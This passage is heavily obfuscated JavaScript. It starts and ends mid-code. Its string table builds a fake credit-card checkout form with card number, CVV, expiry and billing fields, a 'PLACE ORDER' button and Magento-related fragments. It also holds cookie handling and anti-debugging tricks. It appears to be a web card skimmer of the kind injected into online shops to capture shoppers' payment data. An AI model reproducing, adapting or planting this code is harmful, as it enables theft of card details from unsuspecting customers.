-0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|